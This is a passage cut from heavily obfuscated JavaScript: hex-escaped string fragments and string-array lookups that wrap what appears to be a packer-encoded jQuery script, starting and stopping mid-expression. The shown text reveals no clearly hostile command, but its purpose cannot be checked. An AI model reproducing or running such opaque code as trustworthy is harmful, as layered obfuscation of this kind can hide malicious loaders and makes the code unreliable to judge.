x38\x31')+_0x3c0ff8('\x30\x78\x64\x65\x34')+_0x3c0ff8('\x30\x78\x32\x30\x36')+'\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x37\x37\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x32\x64\x64')+_0x3c0ff8('\x30\x78\x37\x31\x34')+_0x3c0ff8('\x30\x78\x37\x65\x31')+_0x3c0ff8('\x30\x78\x39\x37\x32')+_0x3c0ff8('\x30\x78\x66\x31\x34')+'\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x33\x61')+_0x3c0ff8('\x30\x78\x35\x39\x65')+_0x3c0ff8('\x30\x78\x38\x39\x34')+_0x3c0ff8('\x30\x78\x34\x31\x33')+_0x3c0ff8('\x30\x78\x61\x63\x35')+_0x3c0ff8('\x30\x78\x36\x34\x64')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x35\x65\x35')+'\x3d\x3d\x32\x66\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x38\x32\x38')+_0x3c0ff8('\x30\x78\x31\x30\x63\x38')+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x39\x61\x38')+_0x3c0ff8('\x30\x78\x64\x63\x36')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x38\x62\x30')+_0x3c0ff8('\x30\x78\x39\x33\x36')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x65\x5c'+'\x5c\x52\x5c\x5c\x36\x5c\x27\x29\x3a\x38'+'\x53\x3d\x32\x66\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x31\x31\x62\x32')+_0x3c0ff8('\x30\x78\x66\x31\x61')+_0x3c0ff8('\x30\x78\x65\x31\x37')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x31\x63')+_0x3c0ff8('\x30\x78\x66\x37\x62')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x63\x61')+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x31\x32\x36\x37')+_0x3c0ff8('\x30\x78\x37\x39\x63')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x33\x39')+'\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x66\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x33\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x62\x30\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x62\x31\x62')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x36\x39\x38')+'\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x62'+'\x5c\x5c\x6c\x5c\x27\x5d\x28\x47\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x63\x35')+_0x3c0ff8('\x30\x78\x63\x34\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x34')+'\x24\x28\x59\x29\x5b\x31\x66\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x61\x33\x65')+_0x3c0ff8('\x30\x78\x37\x37\x38')+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x38\x36\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x66\x36')+'\x28\x34\x4c\x5b\x31\x66\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c'+'\x68\x5c\x27\x29\x2b\x31\x66\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x65\x39'))+(_0x3c0ff8('\x30\x78\x37\x34\x37')+_0x3c0ff8('\x30\x78\x36\x30\x35')+'\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x37\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x66\x66\x66')+_0x3c0ff8('\x30\x78\x32\x64\x30')+_0x3c0ff8('\x30\x78\x62\x34\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x38')+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x36\x36\x36')+_0x3c0ff8('\x30\x78\x35\x66\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x33\x38\x32')+'\x2b\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x30\x61')+_0x3c0ff8('\x30\x78\x61\x34\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x65')+_0x3c0ff8('\x30\x78\x35\x31\x31')+_0x3c0ff8('\x30\x78\x31\x31\x39\x30')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x37\x38')+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x63\x35\x65')+_0x3c0ff8('\x30\x78\x34\x36\x33')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x68\x5c\x27\x29\x5d\x28\x31\x66\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x34\x36\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x63\x38')+_0x3c0ff8('\x30\x78\x31\x31\x37\x62')+_0x3c0ff8('\x30\x78\x34\x39\x38')+_0x3c0ff8('\x30\x78\x36\x34\x66')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x64\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x38\x66')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x39\x37\x36')+_0x3c0ff8('\x30\x78\x64\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x38\x61\x33')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x37\x63\x37')+_0x3c0ff8('\x30\x78\x32\x35\x39')+'\x59\x29\x3a\x24\x28\x59\x29\x5b\x31\x66'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x36')+_0x3c0ff8('\x30\x78\x66\x30\x35')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x65\x31\x62')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27'+_0x3c0ff8('\x30\x78\x61\x32\x63')+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x61\x39\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x32\x37\x65')+_0x3c0ff8('\x30\x78\x64\x35\x32')+_0x3c0ff8('\x30\x78\x39\x34\x64')+_0x3c0ff8('\x30\x78\x31\x31\x30\x36')+_0x3c0ff8('\x30\x78\x61\x34\x66')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28'+_0x3c0ff8('\x30\x78\x33\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x66\x31')+_0x3c0ff8('\x30\x78\x32\x30\x30')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x30')+_0x3c0ff8('\x30\x78\x61\x32\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x66\x5c\x5c\x68\x5c\x27\x29\x2c\x4f\x28'+_0x3c0ff8('\x30\x78\x63\x66\x34')+_0x3c0ff8('\x30\x78\x34\x39\x34')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x64\x66')+_0x3c0ff8('\x30\x78\x35\x65\x62')+_0x3c0ff8('\x30\x78\x31\x30\x32\x37')+_0x3c0ff8('\x30\x78\x66\x30\x63')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x37\x30\x64')+'\x32\x4f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x62\x64')+_0x3c0ff8('\x30\x78\x62\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x38\x61\x62')+_0x3c0ff8('\x30\x78\x61\x34\x32')+'\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x37\x33')+_0x3c0ff8('\x30\x78\x31\x31\x32\x33')+_0x3c0ff8('\x30\x78\x39\x37\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x33\x32'))+(_0x3c0ff8('\x30\x78\x33\x36\x30')+_0x3c0ff8('\x30\x78\x33\x32\x35')+_0x3c0ff8('\x30\x78\x66\x61\x30')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x38\x32')+_0x3c0ff8('\x30\x78\x65\x61\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x64\x38\x64')+_0x3c0ff8('\x30\x78\x64\x30\x66')+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x38\x30\x30')+'\x29\x7b\x42\x20\x31\x4b\x3d\x31\x52\x2c'+_0x3c0ff8('\x30\x78\x35\x65\x38')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x72\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x66\x34\x38')+_0x3c0ff8('\x30\x78\x61\x63\x62')+_0x3c0ff8('\x30\x78\x34\x31\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6b\x5c\x5c\x72\x5c\x27\x29\x29\x3b'+_0x3c0ff8('\x30\x78\x35\x32\x32')+_0x3c0ff8('\x30\x78\x39\x36\x31')+'\x5c\x27\x29\x5d\x3d\x31\x4b\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x36\x33\x66')+_0x3c0ff8('\x30\x78\x62\x34\x66')+_0x3c0ff8('\x30\x78\x32\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x61\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x36\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x65')+'\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38'+'\x5c\x27\x5d\x3d\x5c\x27\x5c\x5c\x78\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x31')+_0x3c0ff8('\x30\x78\x66\x65\x38')+_0x3c0ff8('\x30\x78\x61\x66\x34')+_0x3c0ff8('\x30\x78\x38\x35\x63')+_0x3c0ff8('\x30\x78\x33\x31\x38')+_0x3c0ff8('\x30\x78\x63\x34\x38')+_0x3c0ff8('\x30\x78\x66\x33\x62')+_0x3c0ff8('\x30\x78\x39\x66\x64')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x62\x32\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x33\x38')+_0x3c0ff8('\x30\x78\x64\x32\x33')+_0x3c0ff8('\x30\x78\x31\x30\x30\x37')+_0x3c0ff8('\x30\x78\x37\x66\x37')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x32\x31\x34')+_0x3c0ff8('\x30\x78\x66\x34\x38')+_0x3c0ff8('\x30\x78\x39\x31\x30')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x35\x34\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x37\x33')+_0x3c0ff8('\x30\x78\x34\x61\x30')+_0x3c0ff8('\x30\x78\x38\x39\x39')+_0x3c0ff8('\x30\x78\x36\x38\x66')+_0x3c0ff8('\x30\x78\x36\x35\x66')+_0x3c0ff8('\x30\x78\x66\x32\x38')+_0x3c0ff8('\x30\x78\x66\x65\x33')+'\x71\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x61\x33')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x36\x64\x66')+_0x3c0ff8('\x30\x78\x39\x62\x34')+_0x3c0ff8('\x30\x78\x66\x33\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x39\x33')+_0x3c0ff8('\x30\x78\x65\x65\x39')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x31\x61\x63')+_0x3c0ff8('\x30\x78\x34\x38\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x36\x64\x39')+_0x3c0ff8('\x30\x78\x37\x31\x34')+'\x51\x5c\x27\x5d\x28\x29\x29\x3a\x24\x28'+_0x3c0ff8('\x30\x78\x61\x66\x64')+_0x3c0ff8('\x30\x78\x32\x35\x36')+_0x3c0ff8('\x30\x78\x62\x37\x36')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x65\x32')+_0x3c0ff8('\x30\x78\x66\x37\x64')+_0x3c0ff8('\x30\x78\x65\x61\x33')+_0x3c0ff8('\x30\x78\x36\x39\x64')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x37')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x35\x37')+_0x3c0ff8('\x30\x78\x61\x64\x36')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x65\x37\x63')+_0x3c0ff8('\x30\x78\x37\x36\x62')+_0x3c0ff8('\x30\x78\x36\x35\x62')+_0x3c0ff8('\x30\x78\x61\x66\x64')+_0x3c0ff8('\x30\x78\x34\x34\x62')+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24')+(_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x65\x35\x35')+'\x5c\x76\x5c\x27\x29\x5b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c'+'\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f'+'\x28\x29\x7b\x42\x20\x31\x54\x3d\x47\x3b'+_0x3c0ff8('\x30\x78\x38\x63\x32')+_0x3c0ff8('\x30\x78\x61\x64\x33')+_0x3c0ff8('\x30\x78\x39\x62\x63')+_0x3c0ff8('\x30\x78\x63\x33\x64')+_0x3c0ff8('\x30\x78\x35\x37\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29\x2b'+'\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x61\x39\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x34\x64\x61')+_0x3c0ff8('\x30\x78\x63\x65\x66')+_0x3c0ff8('\x30\x78\x38\x63\x32')+_0x3c0ff8('\x30\x78\x61\x62\x34')+_0x3c0ff8('\x30\x78\x62\x61\x35')+_0x3c0ff8('\x30\x78\x31\x66\x39')+_0x3c0ff8('\x30\x78\x64\x35\x30')+_0x3c0ff8('\x30\x78\x61\x38\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x61\x36\x66')+_0x3c0ff8('\x30\x78\x31\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x35')+_0x3c0ff8('\x30\x78\x66\x37\x33')+_0x3c0ff8('\x30\x78\x38\x63\x32')+'\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x66\x65\x65')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x32\x34')+_0x3c0ff8('\x30\x78\x38\x31\x31')+'\x2c\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x31\x30\x30\x66')+_0x3c0ff8('\x30\x78\x65\x33\x34')+'\x5c\x6b\x5c\x27\x29\x2b\x47\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x65\x36\x36')+_0x3c0ff8('\x30\x78\x37\x35\x30')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x63\x64\x63')+_0x3c0ff8('\x30\x78\x31\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x38\x66')+'\x2c\x33\x6e\x29\x7b\x42\x20\x31\x45\x3d'+_0x3c0ff8('\x30\x78\x37\x64\x36')+'\x5c\x5c\x31\x4a\x5c\x5c\x31\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x62')+'\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x62\x37\x39')+_0x3c0ff8('\x30\x78\x62\x65\x62')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x31\x62\x33')+_0x3c0ff8('\x30\x78\x31\x30\x37\x64')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x39\x34\x39')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x31\x30\x37\x39')+_0x3c0ff8('\x30\x78\x33\x33\x31')+_0x3c0ff8('\x30\x78\x62\x35\x34')+_0x3c0ff8('\x30\x78\x37\x64\x35')+_0x3c0ff8('\x30\x78\x33\x39\x66')+'\x5c\x6f\x5c\x27\x29\x2b\x31\x45\x28\x5c'+_0x3c0ff8('\x30\x78\x35\x65\x62')+'\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x45\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+'\x3b\x4b\x28\x21\x38\x62\x28\x31\x45\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x68\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x61\x38')+_0x3c0ff8('\x30\x78\x65\x34\x30')+_0x3c0ff8('\x30\x78\x39\x38\x36')+_0x3c0ff8('\x30\x78\x31\x30\x37\x64')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x36\x37\x38')+_0x3c0ff8('\x30\x78\x31\x30\x35\x64')+_0x3c0ff8('\x30\x78\x62\x62\x62')+_0x3c0ff8('\x30\x78\x63\x61\x39')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x34\x37\x31')+_0x3c0ff8('\x30\x78\x62\x31\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x34\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x33')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x31\x32\x35\x64')+_0x3c0ff8('\x30\x78\x39\x63\x64')+'\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x37\x30\x36')+_0x3c0ff8('\x30\x78\x36\x30\x36')+_0x3c0ff8('\x30\x78\x61\x31\x35'))+(_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x37\x37\x34')+'\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x65\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x63')+'\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x65\x66')+'\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x31')+_0x3c0ff8('\x30\x78\x63\x65\x61')+_0x3c0ff8('\x30\x78\x62\x38\x38')+'\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x61')+_0x3c0ff8('\x30\x78\x65\x66\x63')+_0x3c0ff8('\x30\x78\x31\x31\x65\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x33\x65')+'\x2c\x4f\x28\x38\x35\x2c\x32\x50\x29\x7b'+_0x3c0ff8('\x30\x78\x61\x64\x31')+_0x3c0ff8('\x30\x78\x36\x32\x61')+_0x3c0ff8('\x30\x78\x38\x33\x62')+'\x31\x5c\x27\x21\x3d\x3d\x31\x65\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x34\x32')+_0x3c0ff8('\x30\x78\x36\x63\x35')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x36\x32\x65')+_0x3c0ff8('\x30\x78\x61\x31\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x64\x62\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x34\x32')+_0x3c0ff8('\x30\x78\x39\x33\x34')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x36\x32\x65')+_0x3c0ff8('\x30\x78\x61\x31\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x32\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x30\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x66')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x31\x31\x63\x31')+_0x3c0ff8('\x30\x78\x66\x64\x39')+_0x3c0ff8('\x30\x78\x61\x62\x62')+_0x3c0ff8('\x30\x78\x36\x65\x31')+'\x5c\x27\x29\x2b\x31\x65\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x64\x66')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x32\x61\x31')+_0x3c0ff8('\x30\x78\x66\x64\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x62\x37\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x35\x32')+'\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x51\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x33')+_0x3c0ff8('\x30\x78\x33\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x32\x35')+_0x3c0ff8('\x30\x78\x32\x31\x34')+_0x3c0ff8('\x30\x78\x62\x35\x65')+'\x5c\x31\x6d\x5c\x27\x2b\x31\x65\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x64\x63\x38')+_0x3c0ff8('\x30\x78\x38\x62\x66')+_0x3c0ff8('\x30\x78\x38\x37\x62')+'\x5c\x35\x5c\x27\x2b\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x65\x37\x35')+'\x5c\x70\x5c\x5c\x6c\x5c\x5c\x44\x5c\x27'+'\x29\x2c\x32\x50\x3b\x54\x7b\x42\x20\x35'+_0x3c0ff8('\x30\x78\x37\x62\x61')+'\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x35\x30')+'\x27\x29\x5d\x28\x31\x65\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x31\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x34\x35')+_0x3c0ff8('\x30\x78\x38\x39\x36')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x38\x31\x37')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x36\x62')+_0x3c0ff8('\x30\x78\x31\x31\x64\x64')+_0x3c0ff8('\x30\x78\x36\x61\x63')+_0x3c0ff8('\x30\x78\x31\x30\x65\x66')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x63\x39')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x34\x65\x38')+_0x3c0ff8('\x30\x78\x36\x66\x34')+_0x3c0ff8('\x30\x78\x62\x31\x33')+_0x3c0ff8('\x30\x78\x31\x30\x65\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32'))+(_0x3c0ff8('\x30\x78\x38\x36\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x35\x36')+_0x3c0ff8('\x30\x78\x33\x31\x66')+'\x5c\x27\x5d\x28\x47\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x35')+_0x3c0ff8('\x30\x78\x36\x32\x66')+_0x3c0ff8('\x30\x78\x32\x65\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x72\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x34\x37')+_0x3c0ff8('\x30\x78\x66\x34\x35')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x65\x35')+_0x3c0ff8('\x30\x78\x31\x32\x30\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x32\x33')+_0x3c0ff8('\x30\x78\x32\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x63\x66')+_0x3c0ff8('\x30\x78\x31\x31\x64\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x66\x62')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x39\x65\x39')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x31\x64\x37')+_0x3c0ff8('\x30\x78\x63\x65\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x37\x62')+_0x3c0ff8('\x30\x78\x62\x34\x33')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c'+_